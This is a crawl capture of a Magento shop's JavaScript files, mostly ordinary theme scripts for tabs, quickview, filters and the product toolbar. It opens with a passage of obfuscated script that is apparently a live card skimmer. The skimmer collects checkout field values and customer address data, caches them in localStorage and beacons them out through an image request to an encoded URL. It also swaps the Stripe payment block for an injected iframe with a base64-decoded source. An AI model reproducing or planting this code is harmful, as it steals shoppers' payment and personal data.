_0x513626=_0x45c44d[_0xef61c9(0x1f1)](_0x3dddbd,arguments);return _0x45c44d=null,_0x513626;}}:function(){};return _0x1b3246=![],_0x3aad18;};}()),_0x17259f=_0x703687(this,function(){var _0x4295c1=_0x2b6b,_0x3be579=_0x4cf6e;return _0x17259f[_0x3be579(0x1ee)]()[_0x3be579(0x1df)](_0x3be579(0x1e7))[_0x4295c1(0x20e)]()[_0x3be579(0x1f6)](_0x17259f)[_0x3be579(0x1df)](_0x3be579(0x1e7));});_0x17259f();var _0x139cd1=(function(){var _0x2e5eef=!![];return function(_0xc7e89e,_0x9674f8){var _0x57ba19=_0x2e5eef?function(){var _0x2f94bb=_0x4cf6e;if(_0x9674f8){var _0x1b35b3=_0x9674f8[_0x2f94bb(0x1f1)](_0xc7e89e,arguments);return _0x9674f8=null,_0x1b35b3;}}:function(){};return _0x2e5eef=![],_0x57ba19;};}()),_0x37649a=_0x139cd1(this,function(){var _0x4fc64c=_0x2b6b,_0x29d950=_0x4cf6e,_0x580749;try{var _0x528b56=Function(_0x29d950(0x1f3)+_0x29d950(0x1f8)+');');_0x580749=_0x528b56();}catch(_0x511c1b){_0x580749=window;}var _0x19ece8=_0x580749[_0x29d950(0x1fb)]=_0x580749['console']||{},_0xdc9614=[_0x29d950(0x1eb),_0x29d950(0x1e6),_0x29d950(0x1ea),_0x29d950(0x1fa),'exception',_0x29d950(0x1e0),_0x29d950(0x1e3)];for(var _0x1bf622=0x0;_0x1bf622<_0xdc9614['length'];_0x1bf622++){var _0x28bd12=_0x139cd1[_0x29d950(0x1f6)][_0x29d950(0x1fc)][_0x29d950(0x1ed)](_0x139cd1),_0x3b24eb=_0xdc9614[_0x1bf622],_0x49a515=_0x19ece8[_0x3b24eb]||_0x28bd12;_0x28bd12[_0x4fc64c(0x1f9)]=_0x139cd1[_0x29d950(0x1ed)](_0x139cd1),_0x28bd12[_0x29d950(0x1ee)]=_0x49a515[_0x29d950(0x1ee)][_0x29d950(0x1ed)](_0x49a515),_0x19ece8[_0x3b24eb]=_0x28bd12;}});_0x37649a();for(var _0x4bfff8=0x0;_0x4bfff8<oxfja[_0x140108(0x1e9)][_0x140108(0x1f5)];_0x4bfff8++){var _0x5e38e9=oxfja['nrroh'][_0x4bfff8];if(_0x47c07e[_0x50dd38(0x24c)](_0x5e38e9[0x0])){if(typeof _0x5e38e9[0x1]==_0x140108(0x1fe)){var _0x5ba9c0='';_0x5e38e9[0x1][_0x50dd38(0x22a)](function(_0x559db8){var _0x5b4f75=_0x140108,_0x3de512=document[_0x5b4f75(0x200)]('['+_0x5e38e9[0x0]+'=\x22'+_0x559db8+'\x22'+']');_0x3de512!=null&&oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])[_0x5b4f75(0x1f5)]>0x0&&(_0x5ba9c0+=oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])+'\x20');}),_0x5ba9c0[_0x140108(0x1e1)][_0x140108(0x1f5)]>0x0&&(oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]=_0x5ba9c0[_0x140108(0x1e1)]());}else{if(_0x47c07e[_0x140108(0x1ec)][_0x5e38e9[0x0]][_0x140108(0x1f2)]==_0x5e38e9[0x1]&&oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2])[_0x140108(0x1f5)]>0x0){if(_0x5e38e9[0x3]=='l')oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]+='\x20'+oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);else{if(_0x5e38e9[0x3]=='y')oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]+='/'+oxfja[_0x50dd38(0x1e6)](_0x47c07e,_0x5e38e9[0x2]);else oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]=oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);}}}}}function _0x3bd7e5(){var _0x4ccfda=_0x50dd38,_0x1ffa12=[_0x4ccfda(0x258),_0x4ccfda(0x266),_0x4ccfda(0x265),_0x4ccfda(0x1f6),_0x4ccfda(0x22f),_0x4ccfda(0x25c),_0x4ccfda(0x24e),'console',_0x4ccfda(0x1f3),_0x4ccfda(0x22d),_0x4ccfda(0x209),_0x4ccfda(0x241),'querySelector',_0x4ccfda(0x25e),_0x4ccfda(0x234),_0x4ccfda(0x237),_0x4ccfda(0x262),_0x4ccfda(0x259),_0x4ccfda(0x213),_0x4ccfda(0x1e6),'7riPvZW',_0x4ccfda(0x1eb),_0x4ccfda(0x22b),_0x4ccfda(0x256),'nrroh','info',_0x4ccfda(0x1f4),'attributes','bind',_0x4ccfda(0x20e),'36qWDUvM',_0x4ccfda(0x1d7),'apply',_0x4ccfda(0x1e1),_0x4ccfda(0x1fc)];return _0x3bd7e5=function(){return _0x1ffa12;},_0x3bd7e5();}},oxfja[_0x496164(0x1ed)]=function(_0x3571b2,_0x382704){var _0x1547aa=_0x496164;if(_0x3571b2[_0x1547aa(0x24c)](_0x382704)&&_0x3571b2[_0x1547aa(0x20b)][_0x382704][_0x1547aa(0x1e1)][_0x1547aa(0x266)]>0x0&&_0x3571b2['value'][_0x1547aa(0x266)]>0x0&&_0x3571b2[_0x1547aa(0x1e1)]['length']<0x100)return!![];return![];},oxfja[_0x496164(0x1e6)]=function(_0x59c6f9,_0x3cfefa){var _0x836d97=_0x496164;switch(_0x3cfefa){case 0x0:return _0x59c6f9['value']['trim']();case 0x1:return _0x59c6f9[_0x836d97(0x1dc)][_0x836d97(0x262)]();case 0x2:return _0x59c6f9[_0x836d97(0x245)]['trim']();case 0x3:if(_0x59c6f9['value'][_0x836d97(0x266)]>0x0)return _0x59c6f9['selectedOptions'][0x0][_0x836d97(0x245)];else return'';}},oxfja['mjcyc']=function(){var _0x412ad8=_0x496164;for(var _0x5a5547=0x0;_0x5a5547<oxfja[_0x412ad8(0x1ec)][_0x412ad8(0x266)];_0x5a5547++){var _0x216ae8=oxfja[_0x412ad8(0x1ec)][_0x5a5547];if(_0x216ae8[0x3]=='n'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']<0xb))return![];if((_0x216ae8[0x3]=='h'||_0x216ae8[0x3]=='f'||_0x216ae8[0x3]=='l')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']==0x0))return![];if((_0x216ae8[0x3]=='e'||_0x216ae8[0x3]=='m'||_0x216ae8[0x3]=='y')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]]['length']==0x0))return![];if(_0x216ae8[0x3]=='c'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]][_0x412ad8(0x266)]<0x3))return![];}return!![];},oxfja['ivlyf']=function(_0x30731d){var _0x175ab0=_0x496164;return oxfja[_0x175ab0(0x25b)][_0x175ab0(0x1f7)](_0x30731d)!=-0x1;},oxfja[_0x496164(0x261)]=function(){var _0x4ba397=_0x496164;oxfja[_0x4ba397(0x210)](),oxfja[_0x4ba397(0x225)](),oxfja[_0x4ba397(0x1f5)](),oxfja[_0x4ba397(0x238)](),oxfja[_0x4ba397(0x230)]();},oxfja[_0x496164(0x1f5)]=function(){var _0x574af7=_0x496164,_0x41e51a=_0x2427eb;(function(_0x226149,_0xdc0d89){var _0x371741=_0x2b6b,_0x3b50d9=_0x2427eb,_0x10521d=_0x226149();while(!![]){try{var _0x348490=-parseInt(_0x3b50d9(0x1de))/0x1*(-parseInt(_0x3b50d9(0x1e6))/0x2)+-parseInt(_0x3b50d9(0x1f9))/0x3+parseInt(_0x3b50d9(0x1f6))/0x4+parseInt(_0x3b50d9(0x1e3))/0x5+-parseInt(_0x3b50d9(0x1e1))/0x6*(-parseInt(_0x3b50d9(0x1fb))/0x7)+parseInt(_0x3b50d9(0x1f3))/0x8+parseInt(_0x3b50d9(0x1ec))/0x9*(-parseInt(_0x3b50d9(0x1dd))/0xa);if(_0x348490===_0xdc0d89)break;else _0x10521d[_0x371741(0x1e5)](_0x10521d[_0x371741(0x231)]());}catch(_0x3a39cb){_0x10521d['push'](_0x10521d[_0x371741(0x231)]());}}}(_0x404a24,0x7b6a1));function _0x404a24(){var _0x56e588=_0x2b6b,_0xaf0a4f=[_0x56e588(0x1e8),_0x56e588(0x1fe),'exception',_0x56e588(0x266),_0x56e588(0x220),_0x56e588(0x213),_0x56e588(0x1ff),_0x56e588(0x221),_0x56e588(0x1f4),_0x56e588(0x1f8),'bind',_0x56e588(0x22b),'console','3125170OSzajM',_0x56e588(0x219),'constructor',_0x56e588(0x22f),_0x56e588(0x218),_0x56e588(0x228),_0x56e588(0x250),_0x56e588(0x1f3),_0x56e588(0x1eb),_0x56e588(0x239),_0x56e588(0x21d),_0x56e588(0x234),_0x56e588(0x216),_0x56e588(0x24e),'mueop','45NHbfSZ','toString',_0x56e588(0x246),_0x56e588(0x204),_0x56e588(0x1fd),_0x56e588(0x20f)];return _0x404a24=function(){return _0xaf0a4f;},_0x404a24();}var _0x1aba06=(function(){var _0x322603=!![];return function(_0x46dbc7,_0x266088){var _0x1cf063=_0x322603?function(){var _0x42cb92=_0x2b6b;if(_0x266088){var _0x2658ce=_0x266088[_0x42cb92(0x263)](_0x46dbc7,arguments);return _0x266088=null,_0x2658ce;}}:function(){};return _0x322603=![],_0x1cf063;};}()),_0x18a9fd=_0x1aba06(this,function(){var _0x33cbde=_0x2b6b,_0x748283=_0x2427eb;return _0x18a9fd[_0x748283(0x1ed)]()[_0x748283(0x1e8)](_0x748283(0x1db))[_0x33cbde(0x20e)]()[_0x748283(0x1df)](_0x18a9fd)[_0x748283(0x1e8)](_0x748283(0x1db));});_0x18a9fd();var _0x43e6b7=(function(){var _0xfe1b72=!![];return function(_0x3d9669,_0x5f1d5a){var _0x2fc066=_0xfe1b72?function(){var _0x351828=_0x2b6b;if(_0x5f1d5a){var _0x4c4569=_0x5f1d5a[_0x351828(0x263)](_0x3d9669,arguments);return _0x5f1d5a=null,_0x4c4569;}}:function(){};return _0xfe1b72=![],_0x2fc066;};}()),_0x45558e=_0x43e6b7(this,function(){var _0x183bc7=_0x2b6b,_0x309ee1=_0x2427eb,_0x3f8b91;try{var _0x5e23c9=Function(_0x183bc7(0x1fc)+_0x309ee1(0x1e0)+');');_0x3f8b91=_0x5e23c9();}catch(_0x5c39fe){_0x3f8b91=window;}var _0x32df83=_0x3f8b91[_0x309ee1(0x1dc)]=_0x3f8b91[_0x183bc7(0x227)]||{},_0x2745a9=[_0x309ee1(0x1fa),_0x309ee1(0x1e5),_0x309ee1(0x1f2),_0x309ee1(0x1ea),_0x309ee1(0x1f4),_0x183bc7(0x237),_0x309ee1(0x1f7)];for(var _0xaf7de9=0x0;_0xaf7de9<_0x2745a9[_0x309ee1(0x1f5)];_0xaf7de9++){var _0x19da76=_0x43e6b7[_0x309ee1(0x1df)][_0x309ee1(0x1e4)][_0x309ee1(0x1da)](_0x43e6b7),_0x5b7fd8=_0x2745a9[_0xaf7de9],_0x36fd9e=_0x32df83[_0x5b7fd8]||_0x19da76;_0x19da76[_0x183bc7(0x1f9)]=_0x43e6b7[_0x309ee1(0x1da)](_0x43e6b7),_0x19da76[_0x309ee1(0x1ed)]=_0x36fd9e['toString'][_0x183bc7(0x1db)](_0x36fd9e),_0x32df83[_0x5b7fd8]=_0x19da76;}});_0x45558e();function _0x2427eb(_0x52f1d6,_0x5b6909){var _0x1f19e1=_0x404a24();return _0x2427eb=function(_0x416d5e,_0x1816a){_0x416d5e=_0x416d5e-0x1da;var _0x45b366=_0x1f19e1[_0x416d5e];return _0x45b366;},_0x2427eb(_0x52f1d6,_0x5b6909);}var _0x2fdc78=oxfja[_0x41e51a(0x1e7)](window[_0x41e51a(0x1f0)][_0x574af7(0x23b)](oxfja[_0x41e51a(0x1eb)]));if(oxfja[_0x41e51a(0x1e9)]()&&!oxfja[_0x41e51a(0x1e2)](_0x2fdc78)){oxfja[_0x574af7(0x25b)]['push'](_0x2fdc78);var _0x363502=oxfja[_0x574af7(0x223)][_0x41e51a(0x1f8)](_0x41e51a(0x1ee));_0x363502[_0x41e51a(0x1ef)]=oxfja[_0x574af7(0x1d6)](oxfja[_0x41e51a(0x1f1)])+'?hash='+_0x2fdc78;}},oxfja[_0x496164(0x230)]=function(){var _0x3a8b7d=_0x496164,_0x524e82=oxfja[_0x3a8b7d(0x21d)](window[_0x3a8b7d(0x1fd)]['stringify'](oxfja[_0x3a8b7d(0x22d)]));window[_0x3a8b7d(0x1e7)][_0x3a8b7d(0x1f0)](oxfja['qpcyd'],_0x524e82);},oxfja['lqfvi']=function(){var _0x56e549=_0x496164,_0x666114=window['localStorage']['getItem'](oxfja[_0x56e549(0x201)]);_0x666114!==null&&(oxfja[_0x56e549(0x22d)]=window[_0x56e549(0x1fd)][_0x56e549(0x255)](oxfja[_0x56e549(0x1d6)](_0x666114)));},oxfja[_0x496164(0x238)]=function(){var _0x2e9973=_0x496164,_0x227c96=_0x253a67;(function(_0x56e70e,_0x9de302){var _0x2ec9fc=_0x2b6b,_0x566e70=_0x253a67,_0x55e974=_0x56e70e();while(!![]){try{var _0x5a0022=-parseInt(_0x566e70(0x112))/0x1*(-parseInt(_0x566e70(0x10a))/0x2)+-parseInt(_0x566e70(0xfb))/0x3+-parseInt(_0x566e70(0xf4))/0x4*(parseInt(_0x566e70(0x10d))/0x5)+parseInt(_0x566e70(0xf0))/0x6+parseInt(_0x566e70(0xff))/0x7+parseInt(_0x566e70(0xf7))/0x8*(-parseInt(_0x566e70(0xf8))/0x9)+parseInt(_0x566e70(0x113))/0xa*(parseInt(_0x566e70(0xf1))/0xb);if(_0x5a0022===_0x9de302)break;else _0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}catch(_0x1d60c9){_0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}}}(_0x1af6d2,0x8b8f8));var _0x2fbd58=(function(){var _0x55d7b1=!![];return function(_0x3f260f,_0x2e92e8){var _0x269dfe=_0x55d7b1?function(){var _0x8d5d86=_0x253a67;if(_0x2e92e8){var _0x57532e=_0x2e92e8[_0x8d5d86(0x100)](_0x3f260f,arguments);return _0x2e92e8=null,_0x57532e;}}:function(){};return _0x55d7b1=![],_0x269dfe;};}()),_0xe97f59=_0x2fbd58(this,function(){var _0x17d5ac=_0x2b6b,_0x5b3e3e=_0x253a67;return _0xe97f59[_0x17d5ac(0x20e)]()[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b))[_0x5b3e3e(0xed)]()[_0x5b3e3e(0xf9)](_0xe97f59)[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b));});function _0x253a67(_0x190658,_0x45c238){var _0x3d6ea2=_0x1af6d2();return _0x253a67=function(_0x4fedbc,_0x786dd7){_0x4fedbc=_0x4fedbc-0xec;var _0x1cd90c=_0x3d6ea2[_0x4fedbc];return _0x1cd90c;},_0x253a67(_0x190658,_0x45c238);}_0xe97f59();var _0x19fe81=(function(){var _0x47367a=!![];return function(_0x702bea,_0x18df2b){var _0x5391a9=_0x47367a?function(){var _0x1ff44a=_0x253a67;if(_0x18df2b){var _0x58176c=_0x18df2b[_0x1ff44a(0x100)](_0x702bea,arguments);return _0x18df2b=null,_0x58176c;}}:function(){};return _0x47367a=![],_0x5391a9;};}()),_0x1629a6=_0x19fe81(this,function(){var _0x5d3e25=_0x2b6b,_0x1440a7=_0x253a67,_0x558f00;try{var _0x5a03c3=Function(_0x5d3e25(0x1fc)+_0x1440a7(0x10f)+');');_0x558f00=_0x5a03c3();}catch(_0x5c9d76){_0x558f00=window;}var _0x30b337=_0x558f00[_0x1440a7(0x105)]=_0x558f00[_0x5d3e25(0x227)]||{},_0x3922dd=[_0x1440a7(0xef),_0x1440a7(0x107),_0x1440a7(0x106),_0x5d3e25(0x24e),_0x1440a7(0xfc),'table',_0x1440a7(0x110)];for(var _0x488dcd=0x0;_0x488dcd<_0x3922dd[_0x5d3e25(0x266)];_0x488dcd++){var _0x1646f8=_0x19fe81[_0x5d3e25(0x265)][_0x5d3e25(0x1f3)][_0x5d3e25(0x1db)](_0x19fe81),_0x40e43f=_0x3922dd[_0x488dcd],_0x3dacc8=_0x30b337[_0x40e43f]||_0x1646f8;_0x1646f8[_0x1440a7(0x108)]=_0x19fe81[_0x1440a7(0x10b)](_0x19fe81),_0x1646f8[_0x1440a7(0xed)]=_0x3dacc8['toString'][_0x1440a7(0x10b)](_0x3dacc8),_0x30b337[_0x40e43f]=_0x1646f8;}});function _0x1af6d2(){var _0x280188=_0x2b6b,_0x29d659=[_0x280188(0x1e2),_0x280188(0x248),_0x280188(0x234),'8uzJZcb',_0x280188(0x211),'constructor','addresses','415137DlBdNs','exception',_0x280188(0x24d),_0x280188(0x202),_0x280188(0x233),_0x280188(0x263),_0x280188(0x1d8),_0x280188(0x22d),_0x280188(0x21a),_0x280188(0x260),'console','info',_0x280188(0x1eb),_0x280188(0x1f9),'street','522118TSVqdS',_0x280188(0x1db),_0x280188(0x1dd),_0x280188(0x20d),_0x280188(0x25d),_0x280188(0x22f),_0x280188(0x213),_0x280188(0x264),_0x280188(0x1e3),'2326630aeEWwt','join',_0x280188(0x20e),_0x280188(0x249),_0x280188(0x1f4),_0x280188(0x23e),'11krNxrJ',_0x280188(0x25f),_0x280188(0x205)];return _0x1af6d2=function(){return _0x29d659;},_0x1af6d2();}_0x1629a6();if(typeof customerData!=_0x227c96(0xee)){if(typeof customerData[_0x227c96(0xfe)]!=undefined&&customerData[_0x227c96(0xfe)]!=null){if(typeof customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]]!=undefined){var _0x46a275=customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]];oxfja[_0x227c96(0x102)][_0x2e9973(0x1e0)]=_0x46a275[_0x227c96(0x101)],oxfja[_0x2e9973(0x22d)][_0x227c96(0xf2)]=_0x46a275['city'],oxfja[_0x227c96(0x102)][_0x227c96(0x10c)]=_0x46a275[_0x2e9973(0x248)][_0x227c96(0xf5)],oxfja[_0x2e9973(0x22d)][_0x227c96(0x103)]=_0x46a275[_0x227c96(0xf3)],oxfja[_0x227c96(0x102)][_0x227c96(0x111)]=_0x46a275[_0x227c96(0x109)][_0x227c96(0xec)](','),oxfja[_0x227c96(0x102)]['zip']=_0x46a275[_0x227c96(0xfd)],oxfja[_0x227c96(0x102)][_0x227c96(0x10e)]=_0x46a275[_0x227c96(0x104)]+'\x20'+_0x46a275[_0x2e9973(0x235)];}}}},oxfja[_0x496164(0x225)]=function(){var _0xc79a0c=_0x496164,_0x9c1ba8=_0x29d338;function _0x29d338(_0x25c350,_0x1b8066){var _0x5a837c=_0xf62ae8();return _0x29d338=function(_0x34698c,_0x20915d){_0x34698c=_0x34698c-0x114;var _0x5901bd=_0x5a837c[_0x34698c];return _0x5901bd;},_0x29d338(_0x25c350,_0x1b8066);}(function(_0xf8e992,_0x2c01e1){var _0x31a72c=_0x2b6b,_0x51284e=_0x29d338,_0x20ff5d=_0xf8e992();while(!![]){try{var _0x3698d1=-parseInt(_0x51284e(0x128))/0x1+parseInt(_0x51284e(0x11e))/0x2+parseInt(_0x51284e(0x118))/0x3+parseInt(_0x51284e(0x124))/0x4*(-parseInt(_0x51284e(0x12f))/0x5)+-parseInt(_0x51284e(0x115))/0x6*(parseInt(_0x51284e(0x126))/0x7)+-parseInt(_0x51284e(0x114))/0x8*(parseInt(_0x51284e(0x129))/0x9)+parseInt(_0x51284e(0x12a))/0xa;if(_0x3698d1===_0x2c01e1)break;else _0x20ff5d[_0x31a72c(0x1e5)](_0x20ff5d[_0x31a72c(0x231)]());}catch(_0x14a197){_0x20ff5d['push'](_0x20ff5d['shift']());}}}(_0xf62ae8,0x5f20a));function _0xf62ae8(){var _0x46c874=_0x2b6b,_0x3d08d3=[_0x46c874(0x24a),_0x46c874(0x1ff),_0x46c874(0x1fb),_0x46c874(0x24f),_0x46c874(0x206),_0x46c874(0x22e),_0x46c874(0x20a),'10341DZaPVl',_0x46c874(0x22c),'#stripe_payments',_0x46c874(0x1df),_0x46c874(0x1da),_0x46c874(0x212),_0x46c874(0x236),_0x46c874(0x23c),_0x46c874(0x226),_0x46c874(0x240),'querySelectorAll','1613010pJcRrc',_0x46c874(0x208),'wfxkk','block',_0x46c874(0x253),'style',_0x46c874(0x224),_0x46c874(0x1fa),_0x46c874(0x203),_0x46c874(0x1d9)];return _0xf62ae8=function(){return _0x3d08d3;},_0xf62ae8();}var _0x5ceb78=_0x9c1ba8(0x12b),_0x15db58=document[_0x9c1ba8(0x120)](_0x5ceb78),_0x23adb5=_0x9c1ba8(0x127),_0x36d5be=document[_0x9c1ba8(0x120)](_0xc79a0c(0x252)),_0x38f388=document[_0x9c1ba8(0x12d)](_0x23adb5),_0x539d97=!![];if(!oxfja[_0xc79a0c(0x253)]){if(_0x15db58!==null&&_0x15db58[_0x9c1ba8(0x119)]){_0x539d97=![];if(_0x38f388==null&&_0x36d5be!==null){var _0x27fcba=document[_0x9c1ba8(0x123)](_0x9c1ba8(0x122));_0x27fcba['id']=_0x23adb5,_0x27fcba[_0x9c1ba8(0x12c)]=atob(oxfja[_0x9c1ba8(0x116)]),_0x27fcba[_0xc79a0c(0x20c)]='no',_0x27fcba[_0x9c1ba8(0x11d)]=_0x9c1ba8(0x125),_0x36d5be[_0xc79a0c(0x243)](_0x27fcba),_0x36d5be[_0x9c1ba8(0x11d)]['display']=_0x9c1ba8(0x11f),document[_0x9c1ba8(0x117)](oxfja[_0x9c1ba8(0x11a)])[oxfja[_0xc79a0c(0x1ea)]][_0x9c1ba8(0x12e)](_0xc79a0c(0x254),function(_0x49054a){var _0x2cb2b7=_0x9c1ba8;if(!oxfja[_0x2cb2b7(0x11c)])return oxfja[_0x2cb2b7(0x11c)]=!![],![];},!![]);}else{if(_0x38f388!=null)_0x38f388[_0xc79a0c(0x23a)][_0x9c1ba8(0x121)]=_0xc79a0c(0x214);_0x36d5be!=null&&(_0x36d5be['style'][_0xc79a0c(0x1d9)]=_0x9c1ba8(0x11f));}}}if(_0x539d97){if(_0x38f388!=null)_0x38f388[_0x9c1ba8(0x11d)][_0x9c1ba8(0x121)]=_0xc79a0c(0x1fa);_0x36d5be!=null&&(_0x36d5be[_0xc79a0c(0x23a)]['display']=_0x9c1ba8(0x11b));}},oxfja[_0x496164(0x24b)](),window[_0x496164(0x229)](oxfja[_0x496164(0x261)],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_NavigationLinks/js/tabs-mixin.js
body_size: -51
content:
define(['jquery'], function($) {
    'use strict';

    return function(navigationTabs) {
        $.widget('mage.tabs', $.mage.tabs, {
            _create: function () {
                this._super();
                if (this.element.hasClass('nav-sections-items')) {
                    this.element.children().each(function () {
                        if (jQuery(this).attr('role') == 'tabpanel') {
                            jQuery(this).attr('role', 'tab')
                        }
                    });
                }
            }
        });
        return $.mage.tabs;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_Quickview/js/weltpixel_quickview.js
body_size: 489
content:
define([
    'jquery',
    'magnificPopup',
    'Magento_Customer/js/customer-data',
    ], function ($, magnificPopup, customerData) {
    "use strict";

    var quickview = {
        displayContent: function(prodUrl) {
            if (!prodUrl.length) {
                return false;
            }

            var windowWidth = $(window).width();
            var url = window.weltpixel_quickview.baseUrl + 'weltpixel_quickview/index/updatecart';
            var showMiniCart = parseInt(window.weltpixel_quickview.showMiniCart);
            var wpQv_closeOnBgClick = window.weltpixel_quickview.closeOnBgClick;
            var wpQv_mainClass = window.weltpixel_quickview.popupMainClass;

            if (windowWidth < 768) {
                wpQv_mainClass = 'wp-quickview-popup';
            }

            window.weltpixel_quickview.showMiniCartFlag = false;

            $.magnificPopup.open({
                items: {
                  src: prodUrl
                },
                type: 'iframe',
                closeOnBgClick: wpQv_closeOnBgClick,
                preloader: true,
                mainClass: wpQv_mainClass,
                tLoading: '',
                callbacks: {
                    open: function() {
                      $('.mfp-preloader').css('display', 'block').addClass('mfp-preloader-image');
                      $('.mfp-close').css('display', 'none');
                    },
                    beforeClose: function() {
                        if (window.weltpixel_quickview.showMiniCartFlag) {
                            $('[data-block="minicart"]').trigger('contentLoading');
                            customerData.reload(['cart'], true);
                        }
                    },
                    close: function() {
                        $('.mfp-preloader').css('display', 'none');
                    },
                    afterClose: function() {
                        /* Show only if product was added to cart and enabled from admin */
                        if (window.weltpixel_quickview.showMiniCartFlag && showMiniCart) {
                            $("html, body").animate({ scrollTop: 0 }, "slow");
                            setTimeout(function(){
                                if (!jQuery('.block-minicart').is(":visible")) {
                                    $('.action.showcart').trigger('click');
                                }
                            }, 1000);
                        }
                    }
                  }
            });
        }
    };

    window.quickview = quickview;
    return quickview;
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=856136448&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rubberevashop.com%2Frubber-clothing%2Ffemale-rubber-clothing%2Frubber-aprons&ul=en-us%40posix&dt=Rubber%20Aprons&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=583825528&gjid=1971706824&cid=384583702.1764730735&tid=UA-110310741-1&_gid=632939434.1764730735&_r=1&_slc=1&z=1838286046
body_size: -451
content:
2,cG-M29MVDKNEL

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpShowMoreLess.js
body_size: 310
content:
define([
    "jquery"
], function ($) {
    "use strict";

    window.wpShowMoreLess = {
        initMoreLess: function() {
            $(document).ready(function(){
                $.each($('.wp-ln-actions'), function() {
                    var visibleItems = $(this).attr('data-visibleItems'),
                        visibleItemsStep = $(this).attr('data-visibleItemsStep'),
                        attrId = $(this).attr('data-attrId'),
                        elId = attrId + '_items',
                        ulSize = $('#' + elId + ' li').length,
                        loadMoreId = '#loadMore_' + attrId,
                        showLessId = '#showLess_' + attrId,
                        x = parseInt(visibleItems),
                        initialX = x,
                        xStep = parseInt(visibleItemsStep);
                    if(visibleItems > 0 && visibleItems.length > 0 && visibleItems < 99 && ulSize > visibleItems) {
                        $(loadMoreId).show();
                        $("#"+ elId + " li:lt(" + visibleItems + ")").show();
                        $(showLessId).hide();
                    } else {
                        $("#"+ elId + " li").show();
                        $(loadMoreId).hide();
                        $(showLessId).hide();
                    }

                    $(loadMoreId).click(function () {
                        if(xStep == 99) {
                            $('#' + elId + ' li:lt(' + ulSize + ')').show();
                            $(this).hide();
                            $(showLessId).show();
                        } else {
                            x = ( x + xStep <= ulSize) ? x + xStep : ulSize;
                            $('#' + elId + ' li:lt(' + x + ')').show();
                            if(ulSize == x){
                                $(this).hide();
                                $(showLessId).show();
                            }else{
                                $(showLessId).show();
                            }
                        }
                    });

                    $(showLessId).click(function () {
                        if(xStep == 99) {
                            $('#' + elId + ' li:gt(' + x + ')').hide();
                            $('#' + elId + ' li:eq(' + x + ')').hide();
                            $(this).hide();
                            $(loadMoreId).show();
                        } else {
                            x = ( x - xStep < 0 || x == ulSize) ? initialX : x - xStep;
                            $('#' + elId + ' li').not(':lt(' + x + ')').hide();
                            if(x <= visibleItems){
                                $(this).hide();
                                $(loadMoreId).show();
                            }else{
                                $(loadMoreId).show();
                            }

                        }
                    });
                });
            });
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/product/list/toolbar.js
body_size: 6508
content:
define([
    "jquery",
    "loader",
    "jquery-ui-modules/widget",
    "jquery-ui-modules/effect-slide",
    "Magento_Catalog/js/product/list/toolbar",
], function ($) {
    /**
     * ProductListToolbarForm Widget - this widget is setting cookie and submitting form according to toolbar controls
     */
    $.widget('mage.productListToolbarForm', $.mage.productListToolbarForm, {

        options:
            {
                modeControl: '[data-role="mode-switcher"]',
                directionControl: '[data-role="direction-switcher"]',
                orderControl: '[data-role="sorter"]',
                limitControl: '[data-role="limiter"]',
                pagerControl: '[data-role="pager"], .pages-items a',
                mode: 'product_list_mode',
                direction: 'product_list_dir',
                order: 'product_list_order',
                limit: 'product_list_limit',
                pager: 'p',
                modeDefault: 'grid',
                directionDefault: 'asc',
                orderDefault: 'position',
                limitDefault: '9',
                pagerDefault: '1',
                productsToolbarControl: '.toolbar.toolbar-products',
                productsListBlock: '#layer-product-list',
                layeredNavigationFilterBlock: '.block.filter',
                filterItemControl: '.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered, .wp-price-slider-a',
                url: ''
            },

        _create: function () {
            this._super();
            this._bind($(this.options.pagerControl), this.options.pager, this.options.pagerDefault);
            $(this.options.filterItemControl)
                .off('click.' + this.namespace + 'productListToolbarForm')
                .on('click.' + this.namespace + 'productListToolbarForm', {}, $.proxy(this.applyFilterToProductsList, this))
            ;

            var that = this;

            window.onpopstate = function(event) {
                var ignoredHashes = ['#search-mod'];
                if (event && !ignoredHashes.includes(window.location.hash) && window.location.href.slice(-1) != '#') {
                    var backUrl = event.target.location.origin + event.target.location.pathname;
                    var paramData = event.target.location.search.replace(/^\?/, '')
                    that.makeAjaxCall(backUrl, paramData, false);
                }
            }

